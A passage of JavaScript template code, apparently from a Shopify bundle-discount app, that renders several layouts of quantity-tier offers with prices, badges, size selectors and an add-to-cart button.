                  ${volumeData.funnel_type != 7 ? `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : "" }

                  ${funnelSettings.showComparePrice && volumeData.funnel_type != 7 ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
                <div class="block__cbmain--content--right">
                  ${
                batch.isMostPopular && volumeData.funnel_type != 7
                  ? `<h6 id="burr_bundle_label__text__1" class="most_popular_label" style="font-weight: 600; font-style:normal">
                    ${batch.mostPopular}
                  </h6>` : ""}

                  ${volumeData.funnel_type != 7 ? 
                  `<h5 style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
                    ${
                      batch.subtitle
                    }
                  </h5>` : "" }

                  ${volumeData.funnel_type == 7 ? 
                  `<h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal" ,="" "medium-italic"="">${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>` : ""}
                  ${
                    volumeData.funnel_type == 7 && funnelSettings.showComparePrice ?
                    `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal"> ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}</div>`
                    : ""}
                </div>
              </div>
            </div>
            
            
              ${funnelSettings.displayVariants && volumeData.funnel_type != 7 ?
              `<div class="block__cbinfo">
                ${Array.from({ length: batch?.quantity }, (_, index) =>
                  `<div class="block__cbinfo--item product_data">
                    <span>#${index + 1}</span>
                    
                      <div class="block__cbinfo--dropdown">
                        ${index == 0 ? `<h6>Size</h6>` : '' }
                        <select name="burr_bundle_selector_`+i+`_`+(index+1)+`_Size" id="burr_bundle_selector_`+i+`_`+(index+1)+`" class="burr_bundle_selector_`+i+` burr_bundle_selector_custom burr_bundle_selector_`+i+`_`+(index+1)+`">
                          
                          <option value=2-4>2-4</option>
                        
                          <option value=2-6>2-6</option>
                        
                          <option value=2-8>2-8</option>
                        
                        </select>
                      </div>
                    
                  </div>`
                ).join("")}
              </div>`
              : ''}
            

              <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
  ${funnelSettings.showTotalPrice && volumeData.funnel_type != 7 ?
    `<div class="block__bottomtitle__total">
      <h5 id="burr_bundle__bottom_title" style="line-height: 2;">
        <div class="bottomtitle__total__text" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
        </div>
        <div class="bottomtitle__total" style="color: #000000; font-size: 14px; font-weight: 500; font-style:normal">
          Total: &nbsp;
          <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">42,840.00</span>
        </div>
      </h5>
    </div>` : ''}

    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
                <span class="loading-animate"></span>
          
        </span>`
        :
        ""
      }
      ${customizeData?.is_branding ? copyright :""}
</div>`;
window.burr_bundle_element = volumeHtml;

  }

  function renderVolume3Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}

              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}">
      <div class="burbundle-deal__tier__label">
          <span>${batch.label}</span>
          ${batch.isMostPopular ? `
                    <div class="burbundle-deal__tier__badge">
                      ${batch.mostPopular}
            </div>`
                    : ""
                }
        </div>
   
        <div class="burbundle_new_layout_mine" style="padding: 22px 15px">
          <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${
              i + 1
            }" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}">
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                    batch.title
                  }</h5>
                  <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                    batch.label
                  }</h4>
                </div>
                <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.subtitle
                }</h3>
              </div>
              <div class="template_4_block__cbmain--content--right">
                

                <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                  ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                  ${
                    funnelSettings.showComparePrice
                      ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>`
                      : ""
                  }
              </div>
            </div>
          </div>
          
          ${funnelSettings.displayVariants ?
          `<div class="block__cbinfo">
            ${Array.from({ length: batch?.quantity }, (_, index) =>
              `<div class="block__cbinfo--item product_data">
                <span>#${index + 1}</span>
                
                  <div class="block__cbinfo--dropdown">
                    ${index == 0 ? `<h6>Size</h6>` : '' }
                    <select name="burr_bundle_selector_`+i+`_`+(index+1)+`_Size" id="burr_bundle_selector_`+i+`_`+(index+1)+`" class="burr_bundle_selector_`+i+` burr_bundle_selector_custom burr_bundle_selector_`+i+`_`+(index+1)+`">
                      
                      <option value=2-4>2-4</option>
                    
                      <option value=2-6>2-6</option>
                    
                      <option value=2-8>2-8</option>
                    
                    </select>
                  </div>
                
              </div>`
            ).join("")}
          </div>`
          : ''}
        

          <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
        </div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume7Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div id="burr_bundle__bundle_container">
        <div class="burr_bundle_block">
          <div>
            ${!funnelSettings?.hideHeaderFooter ?
              `<div class="block__title template_6_block__title">
                ${!funnelSettings.hideHeaderFooter ?
                `<h3
                  id="burr_bundle__block_title"
                 style="color: #000; font-size: 20px; font-weight: 600; font-style: normal;"
                >
                  ${funnelSettings.bundleHeader}
                </h3>`
                  : ''}
              </div>` : ''}

              <div
                class="block__cbwrapper template_6_block__cbwrapper"
                style="grid-template-columns: repeat(auto-fit, minmax(30%, 1fr));"
              >`;
              const discountBatches = funnelSettings.discountBatches;
              for (let i = 0; i < discountBatches.length; i++) {
              const batch = discountBatches[i];
                volumeHtml += `<div class="block__cb template_6_block__cb">
                      <input
                        type="radio"
                        id="cb${i + 1}"
                        class="burr_bundle_pair burr_bundle__quantity_input${i+1}"
                        name="cb"
                        value="${i+1}"
                      />
                      <label
                        id="burr_bundle__label_${i+1}"
                        class="burr_bundle_label burr_bundle__quantity_label${i+1}"
                        htmlFor="cb${i+1}"
                      >
                        <div class="template_6_block__cbmain">
                          <div
                            id="burr_bundle__radio__botton_${i+1}"
                            class="block__cbmain--radio template_6_block__cbmain--radio burr_bundle__radio_btn${i+1}"
                            style="display: block !important"
                          ></div>
                          <div class="template_6_block__cbmain--content">
                            <div class="template_6_block__cbmain--content--left">
                              <div class="template_6_block__cbmain--content--left__top">
                                <h5 style="color: #000000;fontSize: 13px;fontWeight: 600;fontStyle: normal">
                                  ${batch.title}
                                </h5>
                                <h4
                                  style="color: #000;
                                    backgroundColor: transparent;
                                    borderRadius: 8px;
                                    fontSize: 12px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${batch.label}
                                </h4>
                              </div>
                            </div>
                            <div class="template_6_block__cbmain--content--right">
                              ${batch.isMostPopular ? `
                                <div
                                  style="right: 14px"
                                  class="template_6_most_popular_wrapper"
                                >
                                  <h6
                                    style="color: #ffffff;
                                      backgroundColor: #000;
                                      fontSize: 10px;
                                      fontWeight: 600;
                                      fontStyle: medium-italic"
                                  >
                                    ${batch.mostPopular}
                                  </h6>
                                </div>` : ""
                                }
                              
                              <h4
                                id="burr_bundle_totalAmount_${i}"
                                class="burr_bundle_totalAmount_price_${i}"
                                style="color: #000;
                                  fontSize: 12px;
                                  fontWeight: 500;
                                  fontStyle: normal"
                              >
                                ${" "}
                                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}
                              </h4>
                              ${funnelSettings.showComparePrice ? `<div
                                  id="burr_bundle_originalAmount_${i}"
                                  class="template_6_prevprice burr_bundle__pb__originalAmount${i}"
                                  style="color: #9d9d9d;
                                    fontSize: 11px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                  
                                </div>` : ""}
                            </div>
                          </div>
                        </div>

                        <div
                          id="burr_bundle_outOfStock_${i+1}"
                          class="burr_bundle_outOfStock burr_bundle_outOfStockVariant"
                        ></div>
                      </label>
                    </div>`;
                }
           volumeHtml += `</div>
          </div>



          ${!funnelSettings.hideHeaderFooter && funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle">
               ${!funnelSettings.hideHeaderFooter ?
                `<div class="block__bottomtitle__innerwrapper">
                  <h5
                    id="burr_bundle__bottom_title"
                    style="color: #000;
                      fontSize: 14px;
                      fontWeight: 500;
                      lineHeight: 2"
                  >
                    ${funnelSettings.bundleFooter}
                  </h5>
                </div>` : ""}
            </div>` : ""}

           ${!funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle__total">
              <h5 class>
                <div
                  class="bottomtitle__total__text "
                  style=color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  ${funnelSettings.bundleFooter}
                </div>
                <div
                  class="bottomtitle__total"
                  style="color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">0.00</span>
                </div>
              </h5>
            </div>` :''}

        </div>`;

      volumeHtml += `</div>
        ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate" />
              </span>`
             :
              ""
            }
    </div>`;

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume6Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="block__title">
                    ${!funnelSettings.hideHeaderFooter ?
                      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
                          ${funnelSettings.offerName}
                      </h3>`
                      : ''}
                  </div>
                  <div class="max-bundles__table-layout layout_${volumeData.funnel_type}">
                    <table class="max-bundles__table-layout__table">
                        <tr class="max-bundles__table-layout__row">
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Quantity
                            </th>
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Discount
                            </th>
                        </tr>`;
                        const discountBatches = funnelSettings.discountBatches;
                      for (let i = 0; i < discountBatches.length; i++) {
                        const batch = discountBatches[i];
                        volumeHtml += `<tr class="max-bundles__table-layout__row">
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                        batch.title
                                      }
                                      </td>
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                          batch.label
                                        }
                                      </td>
                                  </tr>`;
                        }
      volumeHtml += `</table>

                ${customizeData?.is_branding ? copyright :""}

                </div>`

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume8Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
            <div class="block__title">

            ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
            </div>
            <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                <form action="">`;
                  const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb template_2">
                        <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                        <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 12px;">
                            <div class="template_2_discount_label"
                                style="border-top-left-radius: 12px; border-bottom-left-radius: 12px; background-color:#4289ff">
                                <h5 style="color: #ffffff; font-size: 15px; font-weight: 500; font-style:normal">
                                    ${batch.label}
                                </h5>
                            </div>
                            <div class="template_2_main_wrapper" style="
                              border-top-right-radius: 12px; border-bottom-right-radius: 12px;
                              border-left: none;">
                                <div class="block__cbmain template-2">
                                    <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                        style=""></div>
                                    <div class="block__cbmain--content">
                                        <div class="block__cbmain--content--left">
                                            <div class="template_2_block__cbmain--content--left__top">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal">
                                                    ${
                                                batch.title
                                              }
                                                </h5>
                                                <h3 style="color: #ffffff; background-color: #4289ff; ">
                                                  ${batch.label}
                                                </h3>
                                            </div>
                                            <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>

                                                ${funnelSettings.showComparePrice
                                                  ? `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                                                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                                  </div>`
                                                  : ""
                                              }
                                        </div>
                                        <div class="block__cbmain--content--right template-2">
                                          ${batch.isMostPopular ? `
                                            <h6 id="burr_bundle_label__text__${i}" class="most_popular_label"
                                                style="color: #4289FF; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${batch.mostPopular}
                                            </h6>` : ""}
                                        </div>
                                    </div>
                                </div>


                                
                                  ${funnelSettings.displayVariants ?
                                  `<div class="block__cbinfo">
                                    ${Array.from({ length: batch?.quantity }, (_, index) =>
                                      `<div class="block__cbinfo--item product_data">
                                        <span>#${index + 1}</span>
                                        
                                          <div class="block__cbinfo--dropdown">
                                            ${index == 0 ? `<h6>Size</h6>` : '' }
                                            <select name="burr_bundle_selector_`+i+`_`+(index+1)+`_Size" id="burr_bundle_selector_`+i+`_`+(index+1)+`" class="burr_bundle_selector_`+i+` burr_bundle_selector_custom burr_bundle_selector_`+i+`_`+(index+1)+`">
                                              
                                              <option value=2-4>2-4</option>
                                            
                                              <option value=2-6>2-6</option>
                                            
                                              <option value=2-8>2-8</option>
                                            
                                            </select>
                                          </div>
                                        
                                      </div>`
                                    ).join("")}
                                  </div>`
                                  : ''}
                                

                                <div id="burr_bundle_outOfStock_${i + 1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                </div>

                            </div>
                        </label>
                    </div>`;
      }

      volumeHtml += `</form>
            </div>

            ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

            ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

        </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume9Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
                <div class="block__title">
                  ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
                </div>
                <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                    <form action="">`;

                    const discountBatches = funnelSettings.discountBatches;
                for (let i = 0; i < discountBatches.length; i++) {
                  const batch = discountBatches[i];
                  
                  volumeHtml += `<div class="block__cb template_3">
                            <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                            <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}"
                                style="border-radius: 12px; border-color: rgb(232, 91, 21); background-color: none !important; border-width: 1px;">
                                <div class="template3--count--container" style="border-radius: 50px; background-color: #000">
                                    
                                    <div class="template3--perc-off--text" style="color: #fff;">
                                        ${batch.quantity}x
                                    </div>
                                </div>
                                <div class="template_3_main_wrapper" style="border-radius: 11px; background: #fff">
                                    <div class="block__cbmain">
                                        <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                            style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px;">
                                        </div>
                                        <div class="block__cbmain--content">
                                            <div class="block__cbmain--content--left">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal"
                                                    >
                                                    ${batch.title}
                                                </h5>
                                                <div style="
                            display: flex;
                            gap: 3px;align-items: center;
                          ">
                                                    <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                        style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                        >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                                                </div>
                                                <div class="prevprice-label-wrapper template_3 ">

                                                ${
                    funnelSettings.showComparePrice
                      ? `<div id="burr_bundle_originalAmount_0" class="prevprice template_3 burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                        ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                            </div>` :""}
                                            
                                                    <h5 style="background-color:#e3e3e3; color: #000000; font-size: 12px; font-weight: normal; font-style:normal"
                                                        >
                                                        ${
                                                          batch.label
                                                        }
                                                    </h5>


                                                </div>
                                            </div>


                                            <div class="template_4_block__cbmain--content--right">
                                                ${
                                                  batch.isMostPopular
                                                    ? `<div
                                                    style="right: 6px"
                                                    class="template_4_most_popular_wrapper"
                                                  >
                                                    <h6
                                                    style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                                                    >
                                                      ${batch.mostPopular}
                                                    </h6>
                                                  </div>` : ""
                                                }
                                            </div>


                                        </div>
                                    </div>


                                    
                                  ${funnelSettings.displayVariants ?
                                  `<div class="block__cbinfo">
                                    ${Array.from({ length: batch?.quantity }, (_, index) =>
                                      `<div class="block__cbinfo--item product_data">
                                        <span>#${index + 1}</span>
                                        
                                          <div class="block__cbinfo--dropdown">
                                            ${index == 0 ? `<h6>Size</h6>` : '' }
                                            <select name="burr_bundle_selector_`+i+`_`+(index+1)+`_Size" id="burr_bundle_selector_`+i+`_`+(index+1)+`" class="burr_bundle_selector_`+i+` burr_bundle_selector_custom burr_bundle_selector_`+i+`_`+(index+1)+`">
                                              
                                              <option value=2-4>2-4</option>
                                            
                                              <option value=2-6>2-6</option>
                                            
                                              <option value=2-8>2-8</option>
                                            
                                            </select>
                                          </div>
                                        
                                      </div>`
                                    ).join("")}
                                  </div>`
                                  : ''}
                                

                                    <div id="burr_bundle_outOfStock_${i+1}"
                                        class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                    </div>

                                </div>
                            </label>
                        </div>`;
                        }


                        volumeHtml += `</form>
                </div>

                ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

            </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume10Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
        <div class="template_4_block__cbmain">

      
          <div class="upsellImg no-var">
            <span style="background-image: url(//jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1_small.jpg?v=1674857026);"></span>
          </div>
      

          <div class="template_4_block__cbmain--content">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px; visibility: hidden !important;"></div>
            <div class="template_4_block__cbmain--content--left">
              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
                <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.label
                }</h4>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} 
              </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        
          ${funnelSettings.displayVariants ?
            `<div class="block__cbinfo">
              ${Array.from({ length: batch?.quantity }, (_, index) =>
                `<div class="block__cbinfo--item product_data">
                  ${funnelType == 4 && funnelType !=5? `
                  
                    <span>Size</span>
                    
                  
                ` : ''}
                  <span>#${index + 1}</span>
                  
                    <div class="block__cbinfo--dropdown">
                      ${index == 0 && funnelType != 4 ? `<h6>Size</h6>` : ''}
                      <select name="burr_bundle_selector_${i}_${index+1}_Size" id="burr_bundle_selector_${i}_${index+1}" class="burr_bundle_selector_${i} burr_bundle_selector_custom burr_bundle_selector_${i}_${index+1}">
                        
                          <option value="2-4">2-4</option>
                        
                          <option value="2-6">2-6</option>
                        
                          <option value="2-8">2-8</option>
                        
                      </select>
                    </div>
                  
                </div>`
              ).join("")}
            </div>`
          : ''}
        

        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
